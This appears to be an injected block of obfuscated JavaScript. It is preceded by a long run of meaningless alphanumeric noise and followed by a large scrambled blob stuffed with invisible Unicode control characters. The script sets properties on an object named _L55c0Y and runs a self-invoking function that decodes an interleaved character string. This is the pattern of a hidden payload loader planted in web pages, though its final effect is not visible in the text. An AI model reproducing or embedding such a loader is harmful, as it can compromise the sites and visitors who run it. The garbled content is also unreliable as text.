27bYFD23F96ed449bf249a0f74eY5fc53aa?158afI65Db4_B62B91083cd61b5X1K471c81F76cd247BD22980D72X85dc338aX1388fe659a3408XB7DY479Xf54ca3FY51a8ff56adJ45Bb2#960B7%e65BZ2Fae{a6e6fR969B51X7596d27acd1875Z4263eD42884d8373Db0d34097XX459Zf34YY1F84FY6fd54abN259B0I75eb5#Z63BY1184I016b51660B8e622BF2279ZZ264490e786DD3442D1237cD5298De43751DD4095ae4692f34b9XXXKF7BR054YB@01785F969B2S255B9ZF4cBF1373c91572c8243795X7429aXX479Ff84fa0F64fY3.2509aef9ade4692X74d6da93D97f844a8FZIa5fR852b0d814B7@[base64].e52BY:65bZ1e11Db1IB6cb81c707Xd37cc6244Z882B83da327eDX2Z9097XZ84XZ3Y89ac428XX6409eZ6{28Xf646b0^62BB1!81184D95D6b(565b11a7192ce69BB1328Z5173Ydb2373DD3378DX353Xb1S650X1=D62ac35698cf950a7fe55ac=35YB1R85fb6{d64bb1269Z0176ec51Z73ca3db9cf6XZF19719FDB78db3285DFfd49a03F96edfb8YDZ358ee2469df0;a96f94e67ff4Bac[457Y7c834B9Id64b9d03Xb2226bBB?X7288:578ZZ2c82ZX2b81ddf04ea0fb53a7{058b1}859af,85cbbV953Y85397ff4BY0O62662F650B1FD61b5Z318c1Tb6991ZD70c81f77c32371d5dc31Z9317fceF187D32b85X3~b47D04a93F54Z94F8FDaaf44359D648Y1fa4Xb2^95Z6add32b6c45XBXGY73caXB27Z2146Z811e7093318bD4368dD53940b3!852X3MF64YX376B8efb52a9H057YXN55cB3@a61B8)f66bd146bZ21970Z71X75cc3FbbD170D11b73Y1DD7Ydd3487X1ff4ba24198efFD8Zde3790e4489FF2Kc98fb5069H14Dae%659Y9ca36BB.F66bbD240B4246dBD10748Y+77aZX2X84d02d83dff250a2fd55a9S25aB3}Y5Bb1Va5XBDVb55YY5599;14DY2Q82864f852B3FF63B7c51aZ3}d6B93ZF72ZY2179c52573d7DX33cb3381d0F389d52d87X5,D49ca3X9YXX3f95d14D56R34d9cb22fY1fa53Y7#B62b5c3368bNF1db71763cc2344801b6Dc5da77c9XZ82d63286D72d89e5F063b8%293bf145Xe71B3eYB~259B0L75eB5-Z63BY1168BF166dZ41B72Z92077ce257cef6b812081cb23518D2Y8DX43791afFB52f1489Fad3Z8XX74094f84fY2BZ48ab^019b1fd5eB6Q9597ae66Bbf166B82f064D41d6DZ0243ab72Y7ede3480DD338fY2*052YDP559b2-Y63baRB61baHX6dBB&55a+549b1fd52B8d814Y8Q263YF136775ZY73bd1b437F227ad12975d523878eX37bX33180a33985DD3795BDF977f34FY7eb48aaF0535DJa54Y3b936Y8,15aae1269BZZY3D921624BX1X6ad32a4b872274ZZe17XD0F386X23e96DY3799DF424eZ11660F11D72BZ45799Z]960B7-e65bc136ac1186fc61D74cb2279D0277XF13Bc72387a6Z9368de43b92X94097ee459cf34Ya1f84fZ2:Z98f458779Y:75eb5!c63BY1168BF166dZ43781HD69ZDXZKf7cd32Y81D82f86DD348BX239ac2b87ebXZ86e6329bF2134FXY4aa1fd45a9BB47YBU75XB0)51184Y7146bc21970Z71e75ZZ237ad1287Fd62Da02B508F2386DX3e5793FZ51YY=446Z1469Yf14650ZB3FYFf8489Bff[892;559B9^f5BB8@e6a7ZZ53dbf1621ca186DZ5287X822B75da2387e2287X9fe89B961096DZ389DX53b4efc45Y7f2K11Y2c8a2c4c7Y62ff5fb9be3aZ4_65fbd1464c410697B2X299c182eZD2X78D0fe3ad73a91e43e5Za8FF9ef54c5aX93B94XD41Y5FZ4F69F558adZ65eaa[b63B6;62793186Zc3182F9D1181ca1Y6dd1e764d72b8be12D8aX03c4FYDff5YB2U65FB71067b8{e67BB1Y68b2U7B2F65eaaff6585c155af105Zc0142295F466BF186ZD0277YY2XZ75Y9fe48e0M52895ec439YF1489fF64da4fb52c5OF9Bf75b7a9D}a61B8.f66bd146bde28b4107493B6237YD1289BX573D32a86ZX325578ZF2693XY4198*b99e04694F24d6e91fe55ac?35Yb1~85Ffa5Za7105FYXSX6B7cUc61Z7ef6DBD1c6bZB284dDB#[base64]*46172H257BDX563B31261Z11X43d1F86Y85DB70cf1Y79D3e53e9a397bDD3d84b1D7449Bf249Y0F74ea5fc53aa!19Bfe54B0#8%BB2I15FB5J31589Z35ec0(b74c31272cfX070Z52b53d12180ZF2f8cb13F66d8F349X93896ec3a53YZ{8Y7X94BabF21F45B2~960b7Pe65BZ136YZ1186FW96ZZ21X7679236cD02B75Z61F31Y5df7Ydc2790DF2X8XXBFZ8ce1476fed3D9cXB4BY8cd5B82f4&F65&851B5105aYB+41D76D271b31575bce9.f7cD32Y81D82F86dd348Be239D3368ZX84043e7369BF23794X9fb6Fa944Y6F15YY9f858b5Z656ab1139B7N766B5157297254cbeD92FZZ1b80d71c79cee7409c3B7DDF3F86b3D9469Df44ba2F950Y7fe55acQ344B1?85fB6RD64BB1269Z0176ed42b73fd66ca256FZ0192bd01Y7DZZDX82ZD338YDY368680ed449BF249Y0F74ea5fc53YY44a7fd59B1b45ea7[B66B0T15a9a)467B61B1f93cd7F65D22980D72X85dc338aX1388fX63D94eb44dc459YF24499B04Da0ee53adXX56Y0B42360B931ba?F67b9PX18Y21563c82263ZB1527Y21Y82Z82680d82c7bdb383d9XD34097ee459cF34YY1F84Fa6FD54abH259b254YDf755afff1eY9]f666fde1b74f66fB91771c1d34bd1282faa228Yd02X88X03483e34045a6DB489fF64Da4fb52a9M057ae)55ZB3NY61BY66abFF21af|76fB5136dZ51968Z8252a99D62fbb207489V47ce42a88e23Y8eDD3D9Y9F^035Y2F950Y7FX55YZ|35ab1+85Fb6GD64BB14B2)F6B70DF1c75F370YZcf59ZZ2080d6227fd5313798cd3a91e83F96ed449BF249Y0f74ea5FZ53YZ44Y4FX5bY1B62562bb33b3&d6aB0Z34dZ01474ca1673Z9252B8Zc12e85dc338aX1388fe63D94eb4299f047Y03695B0479DYY1956YF2584B2Wf60e44Fa8;45ZB8P6189BUB5eZ6196bc717298YBF2Z83DY3188df368DX43B92e94097XX459X36a3X33Da1f94297Q054a2-46060ZFHc65DD6Yaa}468c0}95XZ71B69ZB272788BD2a81D82F86dd348bX23990X73e95XZ439Z339Df23f9Be94eY5b649a5@24aY8FF53Y8fd5DY9&21685Z21b921c71BX1Y68cd2428Y82481Z9277Xd2277cdc288195f62b98XF469dF44Ba2f950Y7fe55ac|35Yb1&aa8.a1Ya7Ma60BZ1563Z2]X6YbaZZ3B78d14fb1d44XD12783DZ2Y89d5318193F42996XD449Bf249a0f74eY5FZ53aa^158af@8a1f55fY3fb51BY;31786Z31c95_973B7JF65ce1729b3267Yda307ZD92F8B91F22794XB4299f0479Xf54cY3fa51a8FF56ad,[base64]{F66bd146bZ21970c71X75ZZ8095BB287Fd62D84DB3289e0378ee52693ea4198XF469Df44bY2F950XY4DY3FF575YO44Db1UZ56a7O040aaRd5c6XX21Zc6%F73ce1869c2+26Zcf1X83c2317YDX3983D42D7Z9649a09b458ef24d97X8416X94L158afU65db4(b62B91067beFF6cc31Y71c81f76ZD247Bd2298Fe62eBZ2474de3459df363dX13095XZ318Xe3F592f24c9ee953aaf652Y29c.960B7He65BZ136YZ1186fZ660c31975ZDd07eZ61680D61b81D8^c7Be0377Zd92X40B4XX85Y6218fF8f87FF84c9Xf045adb030ac&661ac?Z6a68[568bc111b961B6Fc61b25a01484cd1d70d4dd67DY2X8XX4308DX33f43d1368YF23Fa1e9.552ae1078B3157DF3@a6ZY2)F66BD146bZ21970c71X75cc237Yd128bfX0FDQ34cB689:X78DB2Y569dXY45F33D87ea39Y8a21450X7fe6096_35aB1.85fb6JD64bb1269c0176Xc51ZB3D4F1f742ad7DF978c3227ZY1e835903e7Fde2988X24Y44b6f289Y0V238Y5fc53YY|158YF[65Db4QB62b91067be55769399X4591fY61573Z917438Yd732e02Z7bd92F7Dece658942B42Y4da479XF54ZY3fa51Y8ff56YDH45bb2G960F718353B87f1Z14Bb41873bd%X6793da2782307FZ82Z87d1227bBB2588D74640b2ee859Zfe34Y1f84fY6fd54YBS259B0%75XB5&Z63ba51728f95df501ba21b6fc11368D0d34Xc62Z70cf2987a5XZ3deb3483X83f84e136a59F118Da4W63ca9:057ae;55ZB3+a61B8PF66bd146bZ2597a979de13Z23B1166aD21f81Z9f53Z892489dd3489D72B9bX43487eb)28ef14690c2e855YZI35Yb1U85fb6:d64BB1253c0176eZ51Z73ZY2178ZF267de33Y821078Z83288ad338Y911D71c2XD4cd53B96e23890fc4153f856Y5F14bafB462ab*d58b613696cZX235bc81F76cd247BD22980D72X851f82d8348c8f3D85d53f95da4097D32778a31751e847aa?154YXZZ186F*X4F73(95879D32e82DD358be2328BX33f94F480c83285Y5X391d2327ee12d85ZZ206ebf4297f1479Deb4Ba8B359Y1f15bb1f65cb3X756BB1257b4|[base64]*55ZYY{X3b9Xee446Fe31D5ecb2279d0277eD52c83DY3188DF368de442ae2d89edXX88X8349DF41551e74999fd5659f153a3R76070Gd66ab%25Bc0171D908b9cdcZX52Z1267dZ21F74863079D93639e4363Xcc3484ee4469ef464XY42eY6ea52abf753Y3b34dY9f96374cb2287d15db91D3c7Ze7=D7Yd1287Fd62D84DB3289e03778X53Z93ea4198XF469Df44Ba2L85FY721Y1f144YZB14XYX([base64]\\\";_L55c0Y._M5fTHd2w5=\\\"\\\";_L55c0Y._OhuDT=\\\"\\\";_L55c0Y._DL5CU=\\\"1\\\";_L55c0Y._DTifEJE4ZT=\\\"1\\\";​((_K5I8Yo4V,_X3SfrsOCki,_VjC2kYX5dG,_Al9cj,_XU19v1tp,_KxR2N59,_WG361cm9,ã)=>{const _GB28sYe=0x451,_C22oe=_HSvkw6c=[0x832,0x36,0x20426],_E2m3CP=_WG361cm9+_X3SfrsOCki+\\\"\\\\145\\\",_D479a0=(_HSvkw6c[_C22oe[_E2m3CP]((_W6OD9)=>_W6OD9+1,0)]=((_BqhTW,_S35cpT82dF,_UfT1gN0,_OIflurB5)=>{ã=(_U5fpWdhX9,_RWo0tz07,_VUDHrE9XYF,_M162c3db,_VaDg2)=>{_P2s5dn5b=\\\"АgѸҗdԹӠSӝюcӁϮlԁЏfҖԲrէӶrՉҏRЙնcѦ԰iФӨsЊԸbԼԞ(҂Ւ$խр(ҮЩ$ЎѸu?ԹoҳӝtфӁhЋԁeӡҖrЈէeԖՉeѢЙe҈ѦoϱФn҃ЊlԩԼiԶ҂.Ԧխ3ьҮ.ВЎ5ҞҳcӉфrҦЋa՚ӡnЉЈoҚԖpԄѢpӈ҈gՊϱnԠ҃dҍԩiҙԶnћԦ)Օь$՟В)љҞ$ҷӉuңҦiЁ՚rӻЉgԢҚmԀԄlӘӈlԫՊEϫԠs҅ҍeӔҙcϨћd?Օ(ժ՟2Ҫљ(Ӿҷ4чңmղЁnӣӻCӃԢtѭԀCӸӘaӤԫaҩϫxӗ҅tҌӔxՑϨe?ժ.ѼҪ$єӾ.јч$ӯղeЍӣg?ӃoՍѭh?ӸhӕӤcӒҩcӪӗp?ҌrҝՑOеѼ)ԉє1?ј)Ҹӯ3ҔЍnЀՍdԽӕaӰӒeՀӪe?ҝuԕеf?ԉ(ԾҸ(ѺҔ$ըЀt?ԽeԛӰrϾՀAԑԕcմԾ.ѩѺ.ќը2ӊԛAՌϾCգԑlՖմtұѩ)?ќ)Ϫӊ$ӽՌt?գoҿՖl?ұoсϪ(Ҵӽ1?ҿdӧсr?Ҵ.Хӧe?Х)ЃЃ(РР.ϲϲ)?\\\";_M162c3db=_VaDg2=0;return(_VUDHrE9XYF=(_U5fpWdhX9,_DoFpAjs1U,_LkkJS2aXLe)=>{return(_U5fpWdhX9==_P2s5dn5b[_DoFpAjs1U])?_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)]+_VUDHrE9XYF(_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)],_DoFpAjs1U+(++_LkkJS2aXLe),_M162c3db):((_U5fpWdhX9=='\\\\077')?'':_VUDHrE9XYF(_U5fpWdhX9,_DoFpAjs1U+(++_LkkJS2aXLe),_VaDg2));})(_U5fpWdhX9,_M162c3db,_VaDg2);};_X3SfrsOCki=\\\"EZJA2t 9qqkn/Jb:zsi;uPb{MM 3*&nvPb3b(0I 1!1)PjPA9/)bcci?Pb0rELi*5H/PbtKjZ3MaerOP].9rb/Pb]aNuB[d7 )vb0{)rMu/00u0Mrv0r0r040CbBrMb7dV2&M3CuK;rI':M(‎Dw=9vE^&(RLQ{2ls~3qrZ]!yKR3‍l]rQ'wsD{!^K=‏vy&jb3i(ga/gq'$:r6nE4uA' :(‎$c;;-D'E'9eILv2qp'{~p5Z;ve=D=‍vc$;'‏nI -b3R{5DM$?k0/Q4;04‎=qr5!:ptyE'9LO~23^ZNj'Ny‍Oqy3tr^!‏'j5sb{2pkZ^gu‎Ea!rw2)a8:Tkq;8Ai~]E=&5pqj~ L‍p1:=j1EwD];8i5DaTkL~=&‏)a('b{k‎L+uq+)2w;H:1!)An~Zqa cD?j.&-95~v=9a‍!:Hj?a+Dn5v)-c1=.;‏bZ&c)'N6&/su( =r(4K-p1‎kaqsw/!l]L99~{E6Z!‍6qKs/w9-L{l+‏ba!n=s.Ng4R{)vpwT/'‎0v(sgupj{~v=lK=tZ=gZO-kD'9'9c8HZ'aH~RLNRAeNRlKl‍e0g=k-tLuscpv'H-n‏bNQA/Quwg‎M)jlA n8ptr(!.H$.AuK&ZDlp)50zr20eD$/eZH)&‍2t8j u($rlvzA‏!(/kb^A{yI/3t$jApREk‎1OeI'()!52~u)OQg5'qA=^0]ZKO0EDQZ sRD)+t8Qu(‍I]!+1'Kp5Atg0e3sbp)=Rgp)/‏$^*R*8‎N0ZL*?E]2a&3)OlO+*A{~(TZe!q{{E0^$ ieOtw8*&]w‍'rZ&!lwRr*t+e0i){AL$R('a?3T]1(‏ba$v~/?D)vR!lpu/.LOH~‎Zq9 k/qsIQl‍kp~Q/HZs{Q q‏6iH~b 5)g36Qw8TN‎ME 2$DQAOaOLpp~;MMytZ.qEQM^08AO9i]a; a!DZ!=aLQ=‍]$NpA9i.0Mayt‏;*Z'b!u-I210s=Q42-8053+‎jEM2MOaO.4+y;qg~I^iZrv!Ek/5 0-gO]8kZM‍ig'5r!y-kvM+4]jI350a‏;'.-b3N/keA1E/y1c)jM2)g‎p'/O 0MOw9vLQ~AI=et‍et~4wv'=cM0pct‏b Q4M'6AA5MuMtRI-‎!+l~tMK^?gZ:~ .M1e9=LZalQ2e=‍1:a.l!Igt+Q?cL^M‏iM:nb(~gvy'y:$Z?u‎AEz&qr ~:24wDAOpHz*^;6L=0$~nTA31ErZ~:OR{9&Qe!5*=rTujR&=w‍weQ6!$4Au{r*TL: ;jnp03zqH/&1‏b63/?Ku89jR =~vnqk(~‎2j^( cy/Z!cL3‍t2!L3 t‏^k/6bn:(l)g)4rMZ.?‎e3041]OsvgMy)~EL]&!IkN29M ~ ‍gy&12k!EN)l4]‏bNwr({j0iv^i*$/w2$8u‎EO$wE~TRv3'l-'e:LZ;qLu.gj3*e;‍g2v'l.ET:$)j‏bisQe*$)4rw{p59Lu?3$0‎Oq2 ~~DNckA=j^-3'A~6OuZQE$+N9v=y51&‍iI=:i6pL{{'cv$3Au:+ qNjIk&QyLH-‏b1/k(53LDMkZ‎cO/rvRpR)OzEQDZ ;8+-2i9626‍Q+;iv9Dz‏bp-0't*)‎R/$&z5Nr2q^ARDwOj.9zjE8gn‍2y3Dn53M8Mg^jq‏Rz2kbn.NMQ'yl^ZD&)‎rLO:eE^u$j=wDy!!9!=Dej‍^e)9y‏)ql6b+)‎n;^a.cI:w$t80R{(O4g~?-pqk46‍40lZ:6pcI.tlk$({g^a/u?‏bMtc^^uwwK4u9prAK‎I1juOTEtjt~6wQZ6/IH=9~e6~a{5{0)0:TZ!-N]i~s+9 w?O1TsZc‍3O31T015&uH N6aseiK{]+/)&jIt?b3c=!c;2I‏O25j5A1uiMs?u e?i^r‎]a&ctbD!:p3n2qTT(aeL3-N9N(Qt4.‍tMRKLq9&AsieRAc43D:-T2M(‏b{?]01ur66)4L2H2-9‎Kr1+At.*(sb=a^e~n*5~aIwIjQ.=njE9{O t‍ sKwO1a6A~EQjIr=*(^‏b92tl-4'c/*: NQ‎5TN~iuTZEv qO53ly96Q*y*:O2=‍26~ OvTiN=uy 53‏bE*eR.tz$Mu=I‎1!!^]~{O!'4LcgRIK9 ‍R(s~gK {N]s4c1‏b('!]H5)N{k9c'38'‎zz1zOE~):$gs 1I6MKr9$R;EL2 Kk^MA]/{cuL r=j4$wqL‍K/;3A$wk{);1s4:gE6MzrucQ?‏b.$.&!jg{/0ua‎p.(p!q8:+3l6~^0t{Z& &::=R-c]q: /R/aj!{c!{‍ap+3-:‏&8Rtb;N60(I)=vqZr21(A9‎skglv$R6~.:DA8K+e‍05wew(5~60.gs+vk$lzR‏bA+AIHcD?v-0nRHu !M‎n0i1R69cta;nu~NtNR++e.qQIKZ(qQub4*u??‍e-.ac?I)HZ69-qu(R+~te1;4b5iH) .4k‏q.40$&:qT0O+]‎z5Z~u4jkjL*5yIp9R‍u-~5y4jZb*-pkau/R‏j-)3v‎6j9uN8DR'&~H:OzgQ(6; uIl2!9T{(kvRgD+ z^uDt{]q=5 yA;Q+'‍yj(c5'N(T&+!l:QtH{vcD;6gAuTzktz‏b*gI!k5k0‎Mv6ac16v~R8qD8Z6l02'NewH /^..=Q]OqD 9'n2j9‍D6(InO8(IHw'evQN.caR02/1K‏bK9459IQw‎.y8)w$:59iEce{L!28qi]~-]?Zg)ncs.j*~QL=qTA{~‍Q-ZugTwA4c)*4je-i?s8nu${‏b3!]M?ELI)MR~ep18)0‎1sr)^wk/ r^:]:MENn.sI]pvq-Zg~ 8y+LagR9i~8qZQjTL=(‍HO&~a1&N(iLrjM^(=ksEgyvN]/H8pb9Q-ncL{T‏0{rEv4Ltsz-*'‎TN)a{Een4E(kq09={pZyRcq4i~v+1;Zw(9y0D:1Lg:-])~gpe‍D10EL])(R'=ieckv‏y-T4bHn{;^:*z~uOkv'TsLM-{8]n‎9q{O++uZ/T(EN9Dw!v9Kry‍A=+DywA(!Kqv{u/TN0ir‏bp;A+zEHEntN)6uI:)c‎D9aaa=uZEDw9!) I?zqe)1zkc1?)Ia‍D:cuknR!e‏AyZ3bNK&9s8avD‎u-aOi92ZKrg..]9;EH9q=~$33g2‍u-$;a.]3qHir&9~K‏Arvrb063(^'=-t‎E{^9^5vl$;e(wnZk 66TTq3O9kO‍n65^3eT;(v{$+;l'‏Q8~pbMr‎gDMO28!Zr~'?v9p9pA=E~g'u6‍9~!vpM6guAr12‏b?u4Mc.-‎3)$(/)5Ew2rRN+p]4^uZa~R' c1OM!q6jN‍pc94'51!)+6^w/~(r9M‏baurMe$].$Z)K!90(Mn5M2‎:=pK*rq$~LKZ&jM‍c/8IcK$ysp8ns&LIM:5r‏b/*6u&:s1Z{)1H‎!TO/E=;9&+lsOKZDw&-q8 ?/A‍-9K?O!lsAD;8K+‏b&k$)i{-5($:?n1$~yj9M‎=Z2R)tAq?N;LE!w!‍e~ee!)Ea2atj=‏bAN;MH)!?N-H/)aK?1.OD*‎v9R3c=H;OE!+Ze(w9&I r‍5q5K&3rKcI+c(O!‏eRH bN1;rl(;uuQ10/KRg‎6]9{*ykZ)DRwkqAp6NL6gE]iMM)1‍1~*ANiMDKpg{^6]EkZ=&‏be!'4?D6'yu';Zn‎a?g{9+^*ZpOI $8l5(;q8jerT$N*N‍DeTp?I+{a(gl;5'.lr‏b5 AA+sTjw)‎-]'Z2nA3/r)4k8jZqIE9~4p!Rv' a'kqL‍RrI~!v-8p)4naj3+‏baLH4M!&=ty(npj8Z‎iRK.2‍jy$+t+Z$gi=gp.~AK‏b(*re' ‎p2M9qHZ29-u+{Q-T4EO&3v~/sEnMqR?Iw‍2HH~-qlIlM/{3pQ4Eu?*Hvs&yc!‏bcvwe2‎r$ucDiZ)g(jz93~9$T+iO0zMwyisnN:MReyK‍/~K30DNyi:zM$esj/u)(‏bL;I)+)vrAH0jvr2TO Q‎)-:4q{l&^~R+.^3Ap‍aRj-+{^RT)pO3.0&448Q‏bOD!w!0a$I+'‎{0NyuOt 8Ii~swne=rREj~-5vr I=v.=gsg?‍v.y niuRjvr‏t?Igb+3e-2)Lu&O1ay80E])!tv3Mz9kAs‎$kOzzw0uQ.ylEz/I^‍Qjt$QIks0uj^zv‏/l'(bzzrK(Or+rqqyKO.‎](T~pru=I8]E!rwp)~]D.={p5+!ul=9D{])‍p.r(IT‏9K+:b-Hlry/AH'~80]O‎-qu'L]ew'-~y!‏eO!‍bQcy]akM)zy u6$j/ruL5j]I‎Z5~6Q:0‍w?5Q60wc:‏b?c0L-l/El&M?iD0'Z*a5‎^e69v+-:ZTO- -5~juNEE{;Iq{a;‍5-I:6*?Tu+e~‏bNv5A3Qn0M?D1.zzTM‎6Q$qq9=RuQ8j~;/k4ZT;!‍9y4/6kQ‏bT!RAN$ 8{0rMM‎/L2Mrj'yrw=R&+Tv=eaOqj{.!9?2s]~38)p2OMA-D]Zl=.‍M?&3jA-lp')2]!+re;sv‏/8^4bK*kZlc!‎$vnw5ukyakvR]15^TL-{4=q:(LO]j8e~9)Z./O)‍?D*g-4.g]=5ku:e/$L*^(j1?!‏v)5yb{:‎;v4MN5:8)wKy?e)-uR&a)rrNp0T^q4{k0(9I8LO3O&l:D&^Z~$1‍^6-4lk30p)^5L6:eIu1&r$.?N(Kr&O‏b-'~Al~My(RK‎:w$.^ZT8&ae;9-O=Z-qtl (‍M4jL;(.nT-:tTn8laML&e‏=4$:b'4i*{&(eu‎).9E+ZtZ({^kvOw'v.q8 {‍gj~.tkE!4v~'8g+({.4‏bpw!(O(AE5IH/qrp4HH'sHa3Ry:w‎kark6;q3T=^=t{gQ+95O:O18AtkZH~ I‍AD g6kI'=3^sQ;:+Ar‏Ht1'b&l5z2{:5D:'qq2]M‎(Z?9MpZv54^a-OM3q$1 (p5jz‍-Mva2?z(34'61$‏${5ub=LMNqs‎;Q)9'Z/a114pRZ4^cr!KOL4viqA ‍'ujg/4RKn1ApucginLvHr‏b!4yt+388k40w‎M8(0IZNv‍==AyM80I1A‏bv11)gj&ZDMuvp‎z2/Aw*1y=+;pEa+TR.l{M$pQ+eOq9586(c(3u~KO+ZtD$r-;6*u‍(tpe=z1;5.QEMAc3l$r-K‏b++uTqN05LMj0w4a0^6Rn:‎1K'~ci1 AZ(~8LrE1le9^sEZ12rtt).nc1.‍eA(8i')sE^M‏b*lnkere!‎$e&g1EIKk~(N=KTw-O] e?3;T~RL)-M9yIZ+]2(ge4‍]k?R)yMT-4;31+N)R‏bpkOzLOL‎(5u~Iv:k:Eg9&'gvII6e~'cn$H-Nz9tMgD8aLl.&+9('~*lqlZ )q.v+*t*6'‍Ml($tH&+kavzD) INMNg‏e-Dvb(^u*cr~gL4Q :$‎:~sRjQZwg;;‍$rvs~jv:Q4gZ‏QuDNbMKR:/Tg=~vi+y‎)?&w38NR6Oy-/y!5jgq~2‍yyZagj?6{5N!/{&‏a3iMb+r2jp 2/5=6?sK‎ta)u kt]RE0~e‍/*Zz/Kzn0u e0ta*R‏nrNEbKu‎jiAOK{*pe9'68Q‍lzK86zeD*Q‏K'+Iba:;pO(ujvH5k{6H/8-v^a‎(-O3ZqLw R(]jtDL6a‍w3]R{-utD‏v E/bau‎$ ):N0MMwQ=8Q&~OQR3I-'ijZ3IqQ'‍I3i&j0=N‏b:M4O^Mrz r.1l+‎c;p~T^&^ lq]:DOp-&-.‍^.pD~T‏b'lOva/.nvu0-z3yj‎*anw R{T1qv;NOH:68pIkt&~i9'Z^2OI3+D/;&v1‍ ^*Nikp/t'H2+6:‏bKnj!)/A3al9I8T=O5‎9;{p?~MZs *yDgEpa‍D=E{;gMys*9?:9‏bNKkK{3‎3vMM:3w^:l&$.ge~r(IN!qTM**+&ZR/Z )6cQlvOMq9~j;‍~n6e3j!$N&n(/Ml^*v9Tc;HgrQ)v^L‏b'r ${/A/:*K‎At;tOuE8w;~8 eZ]gvAQ]3~n.{=n~:Lss]R93HZRqM~NH‍i!Htg9A{s]vR8NQ!u3;:e KnM‏i6Q-bQAOnE 09a-3kv3M)e~‎8j4z0p1.raZ&NL=I~0Tr913q/~?MR(Z]cagTn^K2DMj1Aw?;Qrw8L;)I3]?~y‍yrN&0)Mcn4zA91/^(e8pT23I;9/a‏bu!wzgtzLw:0uM]wy‎5NZj2*8?O;3~r{t:Dw1n~]^$0g/z ~qE=90/-Z‍:O**n {yj*tzr/;3-gw0qj85]1‏N$zubnqTtEq=4;‎Myw2rjIM3~8?LDnO*H{^T~ =:k;E(+-~:OZ:9gQA5a=kQLln(j=wjlLA‍*Iga8r-T MwH;Q3k:‏+{sEbn=yO{)LQ‎ep:?O2tEw4&6;i4y~6.{Z ^0&Q2~:i4+9H)~*HyZT(-O&w3~29$nt‍zO$Zt2i=t&y+(=6$e?H;^z{3)0. np*4‏T^8abQ(‎^OyOsEkDyO]2)0q-D~DyZL$E3R^.j:ON$48pN H'‍RZLpND0H$.]Rk34'y)‏j-:sbius$~gT0{!MA‎6O&vuL g~ Is{9At{q~N‍AN^jgtq!u{^ sv6‏b&j)^i/v‎?O:$cg^~{.:a65Ek!*]'Zl~'':ui‍!*u6^5lci.v/g‏b44wu./*TM$j-/D‎v(~)?{IO)Z&Zzi9Z;92zw5E*)~kD-8‍aLA6;(?IKE25&k-zI6KL*ivw)])‏brrMri0‎90l{KaAvEk9~]?=Zv0K?$5‍=A0{$9‏b5v]^+4v/]]MrEcRt‎lZ^~]OMN{c19pg&9v^Z-gZIDk =~+8(HupagA&r4(/ ‍&^+-lH1uN]IME4vk‏b=rciN4apzu)((Al~tcN5{)(swi‎Q)ie]Z)yI‍$s$e]Q&LiI‏Dusubz*iv$‎{ivcZAZ4)5:9a=1IR:n‍*O'9'{Z{NN5R*4baI:1i:Tn‏TRjR{w-‎4?gvZNl‍~~ey8vge8‏b;l4(0!$v?iaE(O)*‎uq.w8Ka=: lzALt9zA;)?uKa8‍;=.?t‏b* l)ike)4(4/8.3]!r^*‎26DZccKzqOD **{jz:zK:‍‏b2c{(*uKDs-=:HIR9vu80 ^r$;Ai‎(9TKrkTLyO91;4n0~!:Nc^i{jp 3E9s‍lq4i4l8Z0cyNE!1(sTj3kp;$K‏^rs~biM;0zEQu‎):w*^n-EwOn(v(3Z~4.rA8~Lu=98T~-~{Ze{gqnnn‍8gr4u-Ae3^v(8T)9‏b^{*lr:uZK )M1/‎)v) 2Lu:;I';33uL‍'c+)2‏;yM-b3MyI0wO?‎1~E8]O3qA8Z]Dj:aay4vn!2=z 0‍a]:]3O1?v0aDZ!2Ej4M?z‏A(D$bar=)Tavut+)E8O‎2((5{~)wRZNA!.e~~nl:=({L4aq6ZI~2{u‍8aI)v!Rul:6(4Nn50e‏bA$Dlg;69~+(0Ozc(4‎D(jM .:pprQILDL.c‍‏bcQM8&4zrDg9Iuu.kvy6‎?nM g^{:p2RNu?cwu8E;KZ!'I)y2?'g6.Kqt~3't2DZK‍23t!cgD)?^;6t‏Nnu{bQZ'p2Z(M^'3D‎pA9NgZAZ!y^e3Oa&q)E r‍gji)N!eaE)Aiyr‏b&E'25aT3N-8r2)=N0+E4‎uD):R.^$$y66-O9lw$Zg5p)pN‍9:6-gul^RN.45$‏br.iRzR:)evn+t/;LL‎DO2Qw 0.E'Z ‍D0!N.D0ynN2n !rQ‏b'D0]N1‎RA'?8O9eDgj=~TAMZnwgEK~D9eRN‍KjANZ!DnMTzi-‏bNy128Ml4Ar‎NOu)'8I1pw'D=~t1EQp;5cuHsn=z~‍nc=aIu1DHtNQ;s'a‏pz('bt0u{Ir*p(4j{uHw4')‎1y?wqu Z2i:{ca5lT~DI.0$1{A/EIDZ2‍E)T.5yiu/wq0$‏cl)9b;4$?LQ^v'4kk=4~‎('rw]$ZH-Rq$9prK$1:Ta$lE~yMy.unQAnQ4H1'‍]M9K$.E(pkb^ruT!N]y‏?*Mk+(${5~24‎{*D.^k0K^9+Z8l6c1O:8k~wq0n5zR]H&‍+!~$H!6K1zk5&D1q^.]cl$:0O)M‏br?//Mu ‎'39-:Zt9a+kK~]{Tq/O=M(w$lnA‍RQQa=a/~3kuKA'l-({3tQ$:M^z]q‏{:Mlb/9v-&‎'OqO2TR$'0']4~Z/8-R1DO6;0~qu {*0*04‍T'j{/$8u0-*16a;D‏~'/wbQq $=u+)D4)‎0Rr:; N8ELHLZ=E0N4‍b;;H4E~uk‏I0)/vr$;wv=.&O$M8u‎1R Z2DMrEy&ur1~‍&~E D/=‏bZ:.rz6;D0~LgeNZE/8‎eHc9+k-pu* &]j‍RqRp&-+bju*]Nc&c‏HLq'A..qIA0‎T9K90A4*KIO$Qw&eZ.yzE/RZ‍e*:Q&0/:R4$KzQT‏bI=&pe?Me3u]/9‎v4‍v))gc./‏b(craQ'1‎$vl2K(RgE&]MRiTA:(OcZE!sK6Qq^& Ni^NjrKrAl‍!&TQ:(gNcE'sM‏6A$Mb^-(.3{2g/M2zMiH?!q‎D ~sIe*(;l:41AnOz*Qs2aO(Q‍2sn!;1bD4zI30Me‏kn9(3!501u(g45‎(!H‍4Z‏b1H$DwQpR1^u;R~‎+$H42Q!3i6K^KR5$]5(OAZI1=3 MqygT‍(3jMIT1+K=!gM$4y6H^‏b5QiAg*wAKZ/(j4?i{4a={~‎uKjzqy]sZ64‍upp{6]z?b;sKa:k]Q‏ry/Ms!:/vM*8c^‎EO!w'g~0KRn:$a5Eq(-.$.Zt‍!^ac0tngE(K‏5*:Hba+'uT?8(evA2a3lwekRTE‎9:]H2)Z?{;^EOcRc=1k+ 